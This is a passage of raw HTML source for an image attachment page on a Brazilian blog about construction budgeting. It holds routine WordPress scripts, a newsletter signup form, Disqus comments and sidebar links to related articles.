</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-05 11:53:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/ke2gw1p4/g1ik3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.8.1" id="password-strength-meter-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&amp;qcABC=1&amp;ver=1.2.12-1.2.12-2719343665" id="ws-plugin--optimizemember-js"></script> -->
<link rel="https://api.w.org/" href="https://engenheirodecustos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://engenheirodecustos.com.br/wp-json/wp/v2/media/8286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engenheirodecustos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://engenheirodecustos.com.br/?p=8286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fservicos-de-orcamento-de-obras%2Fservico-de-orcamento-de-obras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fservicos-de-orcamento-de-obras%2Fservico-de-orcamento-de-obras%2F&#038;format=xml" />
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
<![endif]-->
<meta property="fb:app_id" content="1602748206402859" />
<link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-270x270.png" />
<style id="kirki-inline-styles"></style>
</head>
<body class="wordpress ltr pt pt-br parent-theme logged-out singular singular-attachment singular-attachment-8286 attachment-template-default attachment-image attachment-png op-plugin epc-sdbr-l epico-sidebar epc-s3 epc-bt epc-sst epc-loop-c epc-meta-icons epc-col-prim desktop" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div id="page">
<div id="header-wrapper">
<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="wrap">
<div id="branding">
<p id="site-title" itemscope itemtype="https://schema.org/Organization">
<a itemprop="url" href="https://engenheirodecustos.com.br" rel="home"  title="Homepage">
<meta itemprop="name" content="Engenheiro de Custos">
<img style="width: 280px" id="logo" itemprop="image logo" src="https://engenheirodecustos.com.br/wp-content/uploads/2015/12/logo-azulo.png" alt="Engenheiro de Custos" />
</a>
</p>
</div><!-- #branding -->
<div class="nav" id="nav">
<!-- Menu de navegação primário -->
<nav class="menu menu-primary" role="navigation" id="menu-primary" aria-label="Navegação primária Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a id="nav-toggle" href="#" title="Alternar navegação"><span class="screen-reader-text">Alternar navegação</span><span class="nav-text">Menu</span></a>
<div class="assistive-text skip-link">
<a href="#content">Pular para o conteúdo</a>
</div>
<ul id="menu-primary-items" class="menu-items"><li id='menu-item-913'><a href="https://engenheirodecustos.com.br" class="fa fa-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home">INÍCIO</a> </li>
<li id='menu-item-1217'><a  href="https://engenheirodecustos.com.br/sobre/"  class="fa fa-user menu-item menu-item-type-post_type menu-item-object-page">SOBRE</a> </li>
<li id='menu-item-6376'><a  href="http://ecustos.com.br/?sck=menublog"  class="fa fa-calculator menu-item menu-item-type-custom menu-item-object-custom">SOFTWARE</a> </li>
<li id='menu-item-8877'><a  target="_blank" href="https://clubecustos.com.br?sck=BlogTopo"  class="fa fa-laptop menu-item menu-item-type-custom menu-item-object-custom">CLUBECUSTOS</a> </li>
<li id='menu-item-1074'><a  href="https://engenheirodecustos.com.br/contato/"  class="fa fa-at menu-item menu-item-type-post_type menu-item-object-page">CONTATO</a> </li>
</ul>
</nav><!-- #menu-primary -->
<div id="search-wrap">
<a id="search-toggle" href="#" title="Busca"><span class="search-text">Busca</span></a>
<form role="search" method="get" class="search-form" action="https://engenheirodecustos.com.br/">
<input type="text" placeholder="&#xf002; Buscar por:" name="s" class="search-field fa" value="" />
<input class="search-submit fa fa-search" type="submit" value="Ok &#xf0a9;" />
</form>
</div>
</div><!-- .nav -->
</div><!-- .wrap -->
</header><!-- #header -->
<aside class="sidebar sidebar-promo sidebar-col-1" role="complementary" id="sidebar-promo" aria-label="Promocional Área de widget" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<section id="epico_capture_widget-id-3" class="widget epico_capture uf-widget"><!--[if IE]>
<div id="cw-uf-epicoepico_capture_widget" class="capture-wrap uf-wrap  ip fw nnf ie"><![endif]--><!--[if !IE]><!-->
<div id="cw-uf-epicoepico_capture_widget" class="capture-wrap uf-wrap  ip fw nnf"><!--<![endif]--><div id="uf-form-wrapper" class="capture capture-inner uf uf-inner animated"><div class="capture-container uf-container "><h4 itemprop="headline" class="capture-title uf-title uf-title-inner fadeinleft">Descubra tudo sobre orçamento de obras</h4><p class="capture-iconinner uf-iconinner"><i class="fa fa-building-o rotatein"></i></p><form id="uf-epicoepico_capture_widget"  class="uf-form fadeinright" method="post" action="https://engenheirodecustos31320.activehosted.com/proc.php"><input type="hidden" name="u" value="59">
<input type="hidden" name="f" value="59">
<input type="hidden" name="s">
<input type="hidden" name="c" value="0">
<input type="hidden" name="m" value="0">
<input type="hidden" name="act" value="sub">
<input type="hidden" name="v" value="2"><span class="uf-wrapinput uf-input-email"><input class="uf-email pulse" type="email" name="email" placeholder=" Insira seu email aqui"  autocomplete="desligar" aria-required="true" aria-label="Email" spellcheck="false"><i class="uf-validation-icon"></i></span>
<span class="capture-wrapicon uf-wrapicon">
<!--sse-->
<input class="uf-submit" name="uf-submit" value="Assine agora!" type="submit">
<!--/sse-->
</span>
</form></div></div><script>var uf_widget_notice = document.getElementById('cw-uf-epicoepico_capture_widget' );uf_widget_notice.insertAdjacentHTML('beforeend', '<div style="display: none" class="capture-overlay uf-overlay"><div class="capture-overlay-warning uf-overlay-warning"></div></div>' );</script></div></section>
</aside><!-- #sidebar-promo .aside -->
</div>  <!-- Fim do wrapper do header -->
<div id="breadcrumbs">
<div class="wrap">
<nav role="navigation" aria-label="Índice de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/" rel="home"><span itemprop="name">Início</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/category/mais-orcamentos/"><span itemprop="name">Mais Orçamentos</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/"><span itemprop="name">4 Passos para Prestar Serviços de Orçamento Obras Lucrativos</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><a itemtype="https://schema.org/Thing" itemprop="item" href="https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras"><span itemprop="name">serviço de orçamento de obras</span></a><meta itemprop="position" content="4" /></li></ul></nav>
</div>
</div>
<div id="main-container">
<div class="wrap">
<main id="content" class="content content-right" role="main" itemscope itemtype="https://schema.org/Blog">
<article id="post-8286" class="entry author-engcustos post-8286 attachment type-attachment status-inherit format-default" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
<meta itemprop="inLanguage" content="pt-BR"/>
<img width="582" height="384" src="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png" class="aligncenter" alt="serviço de orçamento de obras" decoding="async" srcset="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png 582w, https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras-300x198.png 300w, https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras-350x230.png 350w, https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras-370x244.png 370w" sizes="(max-width: 582px) 100vw, 582px" />
<header class="entry-header">
<h1 class="entry-title" itemprop="headline">serviço de orçamento de obras</h1>
<div class="entry-byline">
<span class="image-sizes">Tamanhos: <a href="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras-350x230.png" class="image-size-link">350 &#215; 230</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras-300x198.png" class="image-size-link">300 &#215; 198</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras-380x249.png" class="image-size-link">380 &#215; 249</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras-304x170.png" class="image-size-link">304 &#215; 170</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras-370x244.png" class="image-size-link">370 &#215; 244</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png" class="image-size-link">582 &#215; 384</a></span>
</div><!-- .entry-byline -->
<div id="social-bar-sticky" class="social-bar">
<ul class="social-likes social-likes_notext social-likes-colorful">
<li class="social-likes__widget social-likes__widget_facebook" title="Compartilhe no Facebook">
<a data-network="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fengenheirodecustos.com.br%2Fservicos-de-orcamento-de-obras%2Fservico-de-orcamento-de-obras%2F" class="social-likes__button social-likes__button_facebook">
<span class="social-likes__icon social-likes__icon_facebook"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_twitter" title="Compartilhe no Twitter">
<a data-network="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fservicos-de-orcamento-de-obras%2Fservico-de-orcamento-de-obras%2F&text=servi%C3%A7o+de+or%C3%A7amento+de+obras" class="social-likes__button social-likes__button_twitter">
<span class="social-likes__icon social-likes__icon_twitter"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_pinterest" data-media="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png" title="Compartilhe no Pinterest">
<a data-network="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fservicos-de-orcamento-de-obras%2Fservico-de-orcamento-de-obras%2F&media=https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png&description=servi%C3%A7o+de+or%C3%A7amento+de+obras" class="social-likes__button social-likes__button_pinterest">
<span class="social-likes__icon social-likes__icon_pinterest"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_linkedin" title="Compartilhe no LinkedIn">
<a data-network="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fservicos-de-orcamento-de-obras%2Fservico-de-orcamento-de-obras%2F" class="social-likes__button social-likes__button_linkedin">
<span class="social-likes__icon social-likes__icon_linkedin"></span>
</a>
</li>
</ul>
<span id="social-close" aria-hidden="true"><i class="fa fa-times-circle fadein"></i></span>
</div>
</header><!-- .entry-header -->
<div class="entry-content" itemprop="text">
</div><!-- .entry-content -->
<footer class="entry-footer">
<time class="entry-updated" datetime="2023-01-20T11:19:40-03:00" title="sexta-feira, janeiro 20, 2023, 11:19 am">Atualizado em: 20/01/2023</time>
</footer><!-- .entry-footer -->
</article><!-- .entry -->
<div class="attachment-meta">
<div class="media-info image-info">
<h3 class="attachment-meta-title">Informações da imagem</h3>
<ul>
<li> Nome do arquivo<span class="data"><a href="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png">servico-de-orcamento-de-obras.png</a></span></li>
<li> Tipo do arquivo<span class="data">PNG</span></li>
<li> Tipo Mime<span class="data">image/png</span></li>			</ul>
</div><!-- .media-info -->
<div class="image-gallery">
<h3 class="attachment-meta-title">Galeria</h3>
<div id="8210-1" class="gallery gallery-8210 gallery-col-4 gallery-columns-4 gallery-size-thumbnail" itemscope itemtype="https://schema.org/ImageGallery">
<figure class='gallery-item col-4' itemprop='associatedMedia' itemscope itemtype='https://schema.org/ImageObject'>
<div class='gallery-icon landscape'><a href='https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/processos-lucrativos/' itemprop="contentURL"><img width="350" height="230" src="https://engenheirodecustos.com.br/wp-content/uploads/2022/12/Processos-Lucrativos-350x230.png" class="attachment-thumbnail size-thumbnail" alt="Processos Lucrativos" decoding="async" loading="lazy" srcset="https://engenheirodecustos.com.br/wp-content/uploads/2022/12/Processos-Lucrativos-350x230.png 350w, https://engenheirodecustos.com.br/wp-content/uploads/2022/12/Processos-Lucrativos-380x249.png 380w, https://engenheirodecustos.com.br/wp-content/uploads/2022/12/Processos-Lucrativos-650x427.png 650w" sizes="auto, (max-width: 350px) 100vw, 350px" itemprop="thumbnail" /></a></div>
</figure>
</div><!-- .gallery -->
</div>
</div><!-- .attachment-meta -->
<div id="disqus_thread"></div>
<script>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"8286 https:\/\/engenheirodecustos.com.br\/wp-content\/uploads\/2023\/01\/servico-de-orcamento-de-obras.png","disqusShortname":"engenheirodecustos","disqusTitle":"servi\u00e7o de or\u00e7amento de obras","disqusUrl":"https:\/\/engenheirodecustos.com.br\/servicos-de-orcamento-de-obras\/servico-de-orcamento-de-obras\/","postId":8286};
var disqus_url = embedVars.disqusUrl;
var disqus_identifier = embedVars.disqusIdentifier;
var disqus_container_id = 'disqus_thread';
var disqus_shortname = embedVars.disqusShortname;
var disqus_title = embedVars.disqusTitle;
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
/*
All currently supported events:
onReady: fires when everything is ready,
onNewComment: fires when a new comment is posted,
onIdentify: fires when user is authenticated
*/
var dsqConfig = embedVars.disqusConfig;
this.page.integration = dsqConfig.integration;
this.page.remote_auth_s3 = dsqConfig.remote_auth_s3;
this.page.api_key = dsqConfig.api_key;
this.sso = dsqConfig.sso;
this.language = dsqConfig.language;
if (disqus_config_custom)
disqus_config_custom.call(this);
};
(function() {
// Adds the disqus_thread id to the comment section if site is using a WP block theme
var commentsBlock = document.querySelector('.wp-block-comments');
if (commentsBlock) {
commentsBlock.id = 'disqus_thread';
}
if (document.getElementById(disqus_container_id)) {
var dsq = document.createElement('script');
dsq.type = 'text/javascript';
dsq.async = true;
dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
} else {
console.error("Could not find 'disqus_thread' container to load DISQUS.  This is usually the result of a WordPress theme conflicting with the DISQUS plugin.  Try switching your site to a Classic Theme, or contact DISQUS support for help.");
}
})();
</script>
</main><!-- #content -->
<aside id="sidebar-primary" class="sidebar left">
<section id="epico_author-id-3" class="widget epico_author uf-widget"><div class="uf-epicoepico_author" id="uf-epicoepico_author">
<a class="uf-link uf-epicoepico_author-img-link" rel="nofollow" href="https://engenheirodecustos.com.br/sobre/">
<img width="200px" height="200px" loading="lazy" class="uf-epicoepico_author-img" src="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/Untitled-design.png" alt="gustavo martins"/></a>
<h3 class="uf-epicoepico_author-title">
Gustavo Martins
</h3>
<p class="uf-epicoepico_author-intro">Conquistou destaque como Engenheiro de Orçamentos bem cedo e quer ajudar você a alcançar o mesmo objetivo.</p>
<a class="uf-link uf-epicoepico_author-button" id="uf-epicoepico_author-button" href="https://engenheirodecustos.com.br/sobre/">Saiba mais</a>
</div></section><section id="epico_pages-id-5" class="widget epico_pages uf-widget">
<nav role="navigation" aria-label="Página">
<ul class="uf-epicoepico_pages-list">
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-calculator" id="uf-epicoepico_pages1" title="Mais Orçamento"  href="https://engenheirodecustos.com.br/mais-orcamento/">Mais Orçamento</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-signal" id="uf-epicoepico_pages2" title="Mais Planejamento"  href="https://engenheirodecustos.com.br/mais-planejamento/">Mais Planejamento</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-file-excel-o" id="uf-epicoepico_pages3" title="Mais Planilhas"  href="https://engenheirodecustos.com.br/mais-planilhas/">Mais Planilhas</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-book" id="uf-epicoepico_pages4" title="Mais e-Books"  href="https://engenheirodecustos.com.br/e-books/">Mais e-Books</a>
</li>
</ul>
</nav>
</section><section id="epico_image-id-5" class="widget epico_image uf-widget">
<div class="uf-epicoepico_image"  id="ei-uf-epicoepico_image">
<a class="uf-epicoepico_image-img-link" id="uf-epicoepico_image" target="_blank" rel="nofollow  noopener noreferrer" href="http://ecustos.com.br/?sck=barrablog">
<picture class="capture-image uf-image"><source media="(min-width: 480px)" srcset="https://engenheirodecustos.com.br/wp-content/uploads/2020/02/banner-lateral-blog-Ecustos-min.png"><img  width="370px" height="100%" loading="lazy" class="uf-epicoepico_image-img"  src="https://engenheirodecustos.com.br/wp-content/uploads/2020/02/banner-lateral-blog-Ecustos-min-370x548.png"alt="Imagem" /></picture>		</a>
</div>
</section><section id="epico_pop-id-3" class="widget epico_pop uf-widget"><div class="uf-epicoepico_pop" id="ep-uf-epicoepico_pop" itemscope itemtype="https://schema.org/ItemList">
<h3 class="uf-epicoepico_pop-title fa fa-star" itemprop="name">
Artigos populares
</h3>
<meta itemprop="itemListOrder" content="https://schema.org/ItemListOrderDescending" />
<nav role="navigation" aria-label="Artigos populares">
<ul class="uf-epicoepico_pop-list">
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop1" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/orcamento-de-obras/">
<span itemprop="name">Como Fazer Orçamento de Obras de Maneira Eficiente &#8211; O Guia Absolutamente Completo</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/orcamento-de-obras/" />
<meta itemprop="position" content="1" />
</li>
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop2" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/planilha-de-orcamento-obras-gratuita/">
<span itemprop="name">Baixe a Planilha de Orçamento Obras Gratuita com as Composições de Preços</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/planilha-de-orcamento-obras-gratuita/" />
<meta itemprop="position" content="2" />
</li>
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop3" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/planilha-de-orcamento-de-obra/">
<span itemprop="name">7 Passos Essenciais Para Elaborar Uma Planilha de Orçamento de Obra Sem Erros</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/planilha-de-orcamento-de-obra/" />
<meta itemprop="position" content="3" />
</li>
</ul>
</nav>
</div></section>
</aside><!-- #sidebar-primary -->
</div><!-- .wrap -->
</div><!-- #main-conteiner -->

<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="wrap footer-widgets">
<aside class="sidebar sidebar-footer sidebar-col-2" role="complementary" id="sidebar-footer" aria-label="Rodapé Área de widget" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<section id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://engenheirodecustos.com.br/">
<input type="text" placeholder="&#xf002; Buscar por:" name="s" class="search-field fa" value="" />
<input class="search-submit fa fa-search" type="submit" value="Ok &#xf0a9;" />
</form></section><section id="social-id-5" class="widget epico_social uf-widget">
<div class="uf_epicosocial es-uf-epicosocial uf-center" id="es-uf-epicosocial">
<h3 class="uf-epicosocial-title">
engenheirodecustos nas redes sociais
</h3>
<nav role="navigation" aria-label="Links sociais">
<ul class="uf-epicosocial-list">
<li class="uf-epicosocial-item"><a title="Facebook" class="uf-social fa fa-facebook" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial1" href="https://www.facebook.com/engenheirodecustos"></a></li>
<li class="uf-epicosocial-item"><a  title="YouTube" class="uf-social fa fa-youtube-play" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial2" href="https://www.youtube.com/channel/UCbsu0GsvzC65oYoNOyfh99Q"></a></li>
<li class="uf-epicosocial-item"><a title="Instagram" class="uf-social fa fa-instagram" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial3" href="https://www.instagram.com/engenheirodecustos"></a></li>
<li class="uf-epicosocial-item"><a title="Linkedin" class="uf-social fa fa-linkedin" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial4" href="https://www.linkedin.com/in/gustavo-martins-3142875a"></a></li>
</ul>
</nav>
</div></section>
</aside><!-- #sidebar-footer .aside -->
</div>
<div id="credits">
<div class="wrap">
<div class="credit">
<p>
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject" id="footer-logo-img">
<meta itemprop="name" content="Engenheiro de Custos">
<a href="https://engenheirodecustos.com.br" rel="home" title="Início">
<img width="45px" height="45px" loading="lazy" id="footer-logo" src="https://engenheirodecustos.com.br/wp-content/uploads/2015/12/logo-azulo.png" itemprop="contentURL" alt="serviço de orçamento de obras" />
</a>
</span>
<span id="credit-text"><a class="credit-link" href="https://engenheirodecustos.com.br" rel="home" title="Engenheiro de Custos">Engenheiro de Custos</a> &#183; 2015 - 2025
© Todos os direitos reservados
</span>
</p>
<!-- Menu de navegação secundário -->
<nav class="menu menu-secondary" role="navigation" id="menu-secondary" aria-label="Links do rodapé Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-secondary-items" class="menu-items"><li id='menu-item-913'><a href="https://engenheirodecustos.com.br" class="fa fa-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home">INÍCIO</a> </li>
<li id='menu-item-1217'><a  href="https://engenheirodecustos.com.br/sobre/"  class="fa fa-user menu-item menu-item-type-post_type menu-item-object-page">SOBRE</a> </li>
<li id='menu-item-6376'><a  href="http://ecustos.com.br/?sck=menublog"  class="fa fa-calculator menu-item menu-item-type-custom menu-item-object-custom">SOFTWARE</a> </li>
<li id='menu-item-8877'><a  target="_blank" href="https://clubecustos.com.br?sck=BlogTopo"  class="fa fa-laptop menu-item menu-item-type-custom menu-item-object-custom">CLUBECUSTOS</a> </li>
<li id='menu-item-1074'><a  href="https://engenheirodecustos.com.br/contato/"  class="fa fa-at menu-item menu-item-type-post_type menu-item-object-page">CONTATO</a> </li>
</ul>
</nav><!-- #menu-secondary -->
</div>
</div>
</div>
</footer><!-- #footer -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/epico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-extra">
/* <![CDATA[ */
var uf_ajax = {"ajax_url":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","nonce":"b093339ca2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/js/capture-plugin-min.js?ver=1.11.86" id="epico_global_assets-epico_capture_plugin-js"></script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-after">
/* <![CDATA[ */
!function(e){"use strict";0<e("#commentform").length&&e("#commentform").validate({rules:{author:{required:!0,minlength:2},email:{required:!0,email:!0},comment:{required:!0,minlength:10}},messages:{author:"Insira seu nome aqui.",email:"Insira seu e-mail.",comment:"Adicione um comentário no campo de texto com pelo menos 10 caracteres."},errorElement:"div",errorPlacement:function(e,r){r.after(e)}})}(jQuery);
( function ($) {
"use strict";
$( function () {
var capture         = $( '#cw-uf-epicoepico_capture_widget' );
var capture_sidebar = $( '.epico-sidebar #after-primary' ).find( '#cw-uf-epicoepico_capture_widget' ).last();
if ( $( '#cw-uf-epicoepico_capture_widget:visible' ).length ) {
$( window ).on( 'resize', function() {
if( $( window ).width() > 700 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 550
|| $( window ).width() > 1019 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 980 ) {
$( '#cw-uf-epicoepico_capture_widget.fw' ).css( 'min-height','500px' ).addClass( 'ol' );
$( '#cw-uf-epicoepico_capture_widget.fw .capture-overlay' ).show();
} else {
$( '#cw-uf-epicoepico_capture_widget .capture-overlay' ).hide();
}
} ).trigger( 'resize' );
}
$('#cw-uf-epicoepico_capture_widget form').formAnimation({ animatedClass: 'shake' });
});
}(jQuery));
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":223877563,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/engenheirodecustos.com.br\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"engenheirodecustos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="epico-js-extra">
/* <![CDATA[ */
